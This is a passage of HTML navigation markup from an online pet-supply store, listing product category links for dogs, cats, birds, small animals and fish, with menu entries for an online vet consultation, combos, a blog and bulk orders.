    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/145-plastic-bowls-feeders">Plastic Bowls &amp; Feeders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/209-steel-feeders">Steel Feeders</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/50-health-care"
                                                                                class="cbp-column-title nav-link cbp-category-title">Health Care</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/151-calcium-and-multi-vitamins">Calcium And Multi Vitamins</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/277-supplements">Supplements</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/280-medicines">Medicines</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-12" class="cbp-hrmenu-tab cbp-hrmenu-tab-12  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/16-Small-Animal" class="nav-link" >

								<span class="cbp-tab-title">
								Small Animals <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/27-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/155-dry-food">Dry Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/294-hay-food">Hay Food</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/26-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/152-cages-and-crates">Cages And Crates</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/153-toys">Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/197-cage-accessories">Cage Accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/198-bottles-">Bottles</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/179-litter-trays"
                                                                                class="cbp-column-title nav-link cbp-category-title">LITTER &amp; TRAYS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/270-litter">Litter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/271-trays">Trays</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/227-grooming"
                                                                                class="cbp-column-title nav-link cbp-category-title">Grooming</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/228-shampoos-conditioners">Shampoos &amp; Conditioners</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/297--cleaning-and-potty"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cleaning and Potty</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/298-urine-and-stain-removers">Urine and Stain Removers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-15" class="cbp-hrmenu-tab cbp-hrmenu-tab-15  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/17-Fish" class="nav-link" >

								<span class="cbp-tab-title">
								Fish <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/29-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/141-fish-food">Fish Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/204-turtle-food">Turtle food</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/28-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/156-filters">Filters</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/158-lights">Lights</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/159-pumps">Pumps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/205-nets">Nets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/283-crates-mats">Crates  &amp; Mats</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/30-aquarium-decor"
                                                                                class="cbp-column-title nav-link cbp-category-title">Aquarium Decor</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/138-aquarium-plastic-plants">Aquarium Plastic Plants</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/139--aquarium-decorative-rocks"> Aquarium Decorative Rocks</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-19" class="cbp-hrmenu-tab cbp-hrmenu-tab-19 ">
	<a href="https://www.marshallspetzone.com/health-care/4318-11476-consultation-fee-for-vet-online.html#/vet_online-consultation" class="nav-link" >

								<span class="cbp-tab-title">
								Vet Online</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-16" class="cbp-hrmenu-tab cbp-hrmenu-tab-16 ">
	<a href="https://www.marshallspetzone.com/183-clearance-sale" class="nav-link" >

								<span class="cbp-tab-title">
								COMBO</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-18" class="cbp-hrmenu-tab cbp-hrmenu-tab-18 ">
	<a href="https://www.marshallspetzone.com/blog/#" class="nav-link" >

								<span class="cbp-tab-title">
								Blog</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-17" class="cbp-hrmenu-tab cbp-hrmenu-tab-17 ">
	<a href="/cdn-cgi/l/email-protection#d5bcbbb3ba95b8b4a7a6bdb4b9b9a6a5b0a1afbabbb0fbb6bab8eaa6a0b7bfb0b6a1e897a0b9bef0e7e59aa7b1b0a7a6" class="nav-link" target="_blank">

								<span class="cbp-tab-title">
								Bulk Orders</span>
														</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<ul id="iqitmegamenu-mobile">
		


	
	<li><a href="https://www.marshallspetzone.com/">Home</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/13-Dog">Dog</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/33-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/72-dog-food">Dry Food</a></li><li><a href="https://www.marshallspetzone.com/347-puppy-food-">Puppy Food</a></li><li><a href="https://www.marshallspetzone.com/73-wet-food">Wet Food</a></li><li><a href="https://www.marshallspetzone.com/191-milk-replacers">Milk Replacers</a></li><li><a href="https://www.marshallspetzone.com/307-veterinary-diets">Veterinary Diets</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/83-dog-medicine">Health Care</a>
	<ul><li><a href="https://www.marshallspetzone.com/85-dewormers">Dewormers</a></li><li><a href="https://www.marshallspetzone.com/86-supplements">Supplements</a></li><li><a href="https://www.marshallspetzone.com/223-medicines">Medicines</a></li><li><a href="https://www.marshallspetzone.com/230-flea-and-tick">Flea and Tick</a></li><li><a href="https://www.marshallspetzone.com/289-calming-support">Calming Support</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/77-treats-rawhide">Treats &amp; Rawhide</a>
	<ul><li><a href="https://www.marshallspetzone.com/97-biscuits-bakery">Biscuits &amp; Bakery</a></li><li><a href="https://www.marshallspetzone.com/98-bones-rawhide">Bones &amp; Rawhide</a></li><li><a href="https://www.marshallspetzone.com/99-chewy-treats">Chewy Treats</a></li><li><a href="https://www.marshallspetzone.com/101-munchies">Munchies</a></li><li><a href="https://www.marshallspetzone.com/341-ice-cream">Ice Cream</a></li><li><a href="https://www.marshallspetzone.com/345-cheese-">Cheese</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/40-grooming">Grooming</a>
	<ul><li><a href="https://www.marshallspetzone.com/74-bathing-utilities">Bathing Utilities</a></li><li><a href="https://www.marshallspetzone.com/75-brushes-combs">Brushes &amp; Combs</a></li><li><a href="https://www.marshallspetzone.com/76-dental-care">Dental Care</a></li><li><a href="https://www.marshallspetzone.com/78-deodorants">Deodorants</a></li><li><a href="https://www.marshallspetzone.com/79-nail-clippers-trimmers">Nail Clippers &amp; Trimmers</a></li><li><a href="https://www.marshallspetzone.com/80-shampoos-conditioners">Shampoos &amp; Conditioners</a></li><li><a href="https://www.marshallspetzone.com/81-soaps-powders">Soaps &amp; Powders</a></li><li><a href="https://www.marshallspetzone.com/82-wellness-care">Wellness &amp; Care</a></li><li><a href="https://www.marshallspetzone.com/226-dryers-">Dryers</a></li><li><a href="https://www.marshallspetzone.com/229-tables">Tables</a></li><li><a href="https://www.marshallspetzone.com/315-ear-and-eye-care">Ear and Eye Care</a></li><li><a href="https://www.marshallspetzone.com/346-grooming-table-">Grooming Table</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/19-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/35-cages-and-flight-carriers">Cages and Flight Carriers</a></li><li><a href="https://www.marshallspetzone.com/45-hunter-sticks">Hunter Sticks</a></li><li><a href="https://www.marshallspetzone.com/46-muzzles">Muzzles</a></li><li><a href="https://www.marshallspetzone.com/49-training-and-behavior-aids">Training And Behavior Aids</a></li><li><a href="https://www.marshallspetzone.com/208-dog-fencing-cards">Dog Fencing Cards</a></li><li><a href="https://www.marshallspetzone.com/258-wheelchair">Wheelchair</a></li><li><a href="https://www.marshallspetzone.com/272-cooling-accessories">Cooling Accessories</a></li><li><a href="https://www.marshallspetzone.com/284-crates-mats">Crates &amp; Mats</a></li><li><a href="https://www.marshallspetzone.com/290-dog-barriers">Dog Barriers</a></li><li><a href="https://www.marshallspetzone.com/330-hair-clips-">Hair Clips</a></li><li><a href="https://www.marshallspetzone.com/336-pet-umbrella-">Pet Umbrella</a></li><li><a href="https://www.marshallspetzone.com/342-party-decorations">Party Decorations</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/25-bowls-feeders">Bowls  &amp; Feeders</a>
	<ul><li><a href="https://www.marshallspetzone.com/54-bowl-stands">Bowl Stands</a></li><li><a href="https://www.marshallspetzone.com/55-double-dining-bowls">Double Dining Bowls</a></li><li><a href="https://www.marshallspetzone.com/56-plastic-bowls">Plastic Bowls</a></li><li><a href="https://www.marshallspetzone.com/57-steel-bowls">Steel Bowls</a></li><li><a href="https://www.marshallspetzone.com/58-water-feeders">Water Feeders</a></li><li><a href="https://www.marshallspetzone.com/224-food-dispensers">Food Dispensers</a></li><li><a href="https://www.marshallspetzone.com/252-slow-feeders">Slow Feeders</a></li><li><a href="https://www.marshallspetzone.com/281-fancy-bowls">Fancy Bowls</a></li><li><a href="https://www.marshallspetzone.com/282-colored-bowls">Colored Bowls</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/31-beds-huts">Beds &amp; Huts</a>
	<ul><li><a href="https://www.marshallspetzone.com/51-flat-beds">Flat Beds</a></li><li><a href="https://www.marshallspetzone.com/52-huts">Huts</a></li><li><a href="https://www.marshallspetzone.com/53-round-beds">Round Beds</a></li><li><a href="https://www.marshallspetzone.com/249-square-beds">Square Beds</a></li><li><a href="https://www.marshallspetzone.com/264-wooden-dog-house">Wooden Dog House</a></li><li><a href="https://www.marshallspetzone.com/323-cushions">Cushions</a></li><li><a href="https://www.marshallspetzone.com/325-blanket">Blanket</a></li><li><a href="https://www.marshallspetzone.com/331-mat">Mat</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/32-collars--harness-leashes">Collars , Harness, &amp;  Leashes</a>
	<ul><li><a href="https://www.marshallspetzone.com/59-body-harnesses">Body Harnesses</a></li><li><a href="https://www.marshallspetzone.com/60-chokes-chains">Chokes &amp; Chains</a></li><li><a href="https://www.marshallspetzone.com/61-collar-leash-sets">Collar Leash Sets</a></li><li><a href="https://www.marshallspetzone.com/62-collars">Collars</a></li><li><a href="https://www.marshallspetzone.com/63-ropes-leashes">Ropes &amp; Leashes</a></li><li><a href="https://www.marshallspetzone.com/162-dog-tags">Name Tags and Name Collars</a></li><li><a href="https://www.marshallspetzone.com/219-bells-pendents">Bells &amp; Pendents</a></li><li><a href="https://www.marshallspetzone.com/349-key-chain">Key Chain</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/43-toys">Toys</a>
	<ul><li><a href="https://www.marshallspetzone.com/90-ball-toys">Ball Toys</a></li><li><a href="https://www.marshallspetzone.com/91-extreme-chew-toys">Extreme Chew Toys</a></li><li><a href="https://www.marshallspetzone.com/95-rope-toys">Rope Toys</a></li><li><a href="https://www.marshallspetzone.com/96-squeaky-toys">Squeaky Toys</a></li><li><a href="https://www.marshallspetzone.com/163-fun-toys">Fun Toys</a></li><li><a href="https://www.marshallspetzone.com/225-rubber-toys">Rubber Toys</a></li><li><a href="https://www.marshallspetzone.com/293-strong-toys">Strong Toys</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/87-clothes">Clothes</a>
	<ul><li><a href="https://www.marshallspetzone.com/102-bandanas">Bandanas</a></li><li><a href="https://www.marshallspetzone.com/103-winter-wear">Winter Wear</a></li><li><a href="https://www.marshallspetzone.com/104-girl-fashion">Girl Fashion</a></li><li><a href="https://www.marshallspetzone.com/105-rain-coats">Rain Coats</a></li><li><a href="https://www.marshallspetzone.com/106-t-shirts">T-shirts</a></li><li><a href="https://www.marshallspetzone.com/108-footwear">Footwear</a></li><li><a href="https://www.marshallspetzone.com/176-bows-ties">Bows &amp; Ties</a></li><li><a href="https://www.marshallspetzone.com/217-cooling-goggles">Cooling Goggles</a></li><li><a href="https://www.marshallspetzone.com/244-tuxedo-">Tuxedo</a></li><li><a href="https://www.marshallspetzone.com/328-neck-bands">Neck Bands</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/167-cleaning-potty-odour-control">Cleaning Potty &amp; Odour Control</a>
	<ul><li><a href="https://www.marshallspetzone.com/180-odor-and-stain-removers">Odor and Stain Removers</a></li><li><a href="https://www.marshallspetzone.com/182-pet-wipes">Pet Wipes</a></li><li><a href="https://www.marshallspetzone.com/316-diapers-and-pads">Diapers and Pads</a></li><li><a href="https://www.marshallspetzone.com/317-potty-training-sprays">Potty Training Sprays</a></li><li><a href="https://www.marshallspetzone.com/48-poop-scoopers">Poop Scoopers</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/14-Cat">Cat</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/118-cat-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/120-dry-food">Dry Food</a></li><li><a href="https://www.marshallspetzone.com/348-kitten-food">Kitten Food</a></li><li><a href="https://www.marshallspetzone.com/121-wet-food">Wet food</a></li><li><a href="https://www.marshallspetzone.com/313-milk-replacers-">Milk Replacers</a></li><li><a href="https://www.marshallspetzone.com/314-veterinary-diets-">Veterinary Diets</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/233-health-care">Health care</a>
	<ul><li><a href="https://www.marshallspetzone.com/234-supplements">Supplements</a></li><li><a href="https://www.marshallspetzone.com/268-medicines">Medicines</a></li><li><a href="https://www.marshallspetzone.com/273-dewormers">Dewormers</a></li><li><a href="https://www.marshallspetzone.com/308-flea-and-tick">Flea and Tick</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/39-cat-litter">Litters &amp; Trays</a>
	<ul><li><a href="https://www.marshallspetzone.com/126-litters">Litters</a></li><li><a href="https://www.marshallspetzone.com/166-litter-accessories">Litter Accessories</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/38-grooming">Grooming</a>
	<ul><li><a href="https://www.marshallspetzone.com/123-brushes-and-combs">Brushes And Combs</a></li><li><a href="https://www.marshallspetzone.com/125-shampoos-and-conditioners">Shampoos And Conditioners</a></li><li><a href="https://www.marshallspetzone.com/165-wellness-care">Wellness &amp; Care</a></li><li><a href="https://www.marshallspetzone.com/250-deodorant">Deodorant</a></li><li><a href="https://www.marshallspetzone.com/340-soaps-powders">Soaps &amp; Powders</a></li><li><a href="https://www.marshallspetzone.com/344-dental-care">Dental Care</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/20-Accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/109-cages-and-crates">Cages And Crates</a></li><li><a href="https://www.marshallspetzone.com/218-goggles">Goggles</a></li><li><a href="https://www.marshallspetzone.com/329-hair-clips-">Hair Clips</a></li><li><a href="https://www.marshallspetzone.com/337-pet-umbrella-">Pet Umbrella</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/23-bowls-feeders-">Bowls  &amp; Feeders</a>
	<ul><li><a href="https://www.marshallspetzone.com/113-plastic-bowls">Plastic Bowls</a></li><li><a href="https://www.marshallspetzone.com/114-rubber-bottom-bowls">Rubber Bottom Bowls</a></li><li><a href="https://www.marshallspetzone.com/115-stand-bowls">Stand Bowls</a></li><li><a href="https://www.marshallspetzone.com/116-steel-bowls">Steel Bowls</a></li><li><a href="https://www.marshallspetzone.com/335-water-feeders">Water Feeders</a></li><li><a href="https://www.marshallspetzone.com/338-fancy-bowls">Fancy Bowls</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/34-beds">Beds</a>
	<ul><li><a href="https://www.marshallspetzone.com/110-flat-beds">Flat Beds</a></li><li><a href="https://www.marshallspetzone.com/111-hut">Hut</a></li><li><a href="https://www.marshallspetzone.com/112-round-beds">Round Beds</a></li><li><a href="https://www.marshallspetzone.com/265-wooden-beds">Wooden Beds</a></li><li><a href="https://www.marshallspetzone.com/324-cushions">Cushions</a></li><li><a href="https://www.marshallspetzone.com/332-mat">Mat</a></li><li><a href="https://www.marshallspetzone.com/333-scratch-beds">Scratch Beds</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/36-collars-name-tags">Collars &amp; Name Tags</a>
	<ul><li><a href="https://www.marshallspetzone.com/214-collar-charms">Collar &amp; Charms</a></li><li><a href="https://www.marshallspetzone.com/246-cat-name-tags">Customized Collars - Name Tags</a></li><li><a href="https://www.marshallspetzone.com/339-body-harnesses">Body Harnesses</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/42-toys">Toys</a>
	<ul><li><a href="https://www.marshallspetzone.com/130-ball-toys">Ball Toys</a></li><li><a href="https://www.marshallspetzone.com/131-fun-toys">Fun Toys</a></li><li><a href="https://www.marshallspetzone.com/132-interactive-toys">Interactive Toys</a></li><li><a href="https://www.marshallspetzone.com/134-scratch-toys">Scratch Toys</a></li><li><a href="https://www.marshallspetzone.com/287-tree-toys">Tree Toys</a></li><li><a href="https://www.marshallspetzone.com/288-post-toys">Post Toys</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/147-treats">Treats</a>
	<ul><li><a href="https://www.marshallspetzone.com/161-chewy-treats">Chewy Treats</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/235-clothes">Clothes</a>
	<ul><li><a href="https://www.marshallspetzone.com/236-frocks">Frocks</a></li><li><a href="https://www.marshallspetzone.com/237-hoodies">Hoodies</a></li><li><a href="https://www.marshallspetzone.com/238-sweaters">Sweaters</a></li><li><a href="https://www.marshallspetzone.com/239-jackets">Jackets</a></li><li><a href="https://www.marshallspetzone.com/240-t-shirts">T- Shirts</a></li><li><a href="https://www.marshallspetzone.com/266-foot-wear">Foot wear</a></li><li><a href="https://www.marshallspetzone.com/326-bandanas">Bandanas</a></li><li><a href="https://www.marshallspetzone.com/327-bows-ties">Bows &amp; Ties</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/302-cleaning-and-potty">Cleaning and Potty</a>
	<ul><li><a href="https://www.marshallspetzone.com/303-urine-and-stain-removers">Urine and Stain Removers</a></li><li><a href="https://www.marshallspetzone.com/304-deodorizers">Deodorizers</a></li><li><a href="https://www.marshallspetzone.com/334-diapers-">Diapers</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/15-Bird">Bird</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/21-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/142-cages">Cages</a></li><li><a href="https://www.marshallspetzone.com/143-toys">Toys</a></li><li><a href="https://www.marshallspetzone.com/257-bird-harness">Bird Harness</a></li><li><a href="https://www.marshallspetzone.com/278-breeding-box">Breeding Box</a></li><li><a href="https://www.marshallspetzone.com/279-nest-and-shells">Nest and Shells</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/22-bowls-feeders">Bowls &amp; Feeders</a>
	<ul><li><a href="https://www.marshallspetzone.com/145-plastic-bowls-feeders">Plastic Bowls &amp; Feeders</a></li><li><a href="https://www.marshallspetzone.com/209-steel-feeders">Steel Feeders</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/24-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/149-dry-food">Dry Food</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/50-health-care">Health Care</a>
	<ul><li><a href="https://www.marshallspetzone.com/151-calcium-and-multi-vitamins">Calcium And Multi Vitamins</a></li><li><a href="https://www.marshallspetzone.com/277-supplements">Supplements</a></li><li><a href="https://www.marshallspetzone.com/280-medicines">Medicines</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/16-Small-Animal">Small Animal</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/26-accessories">Accessories</a>
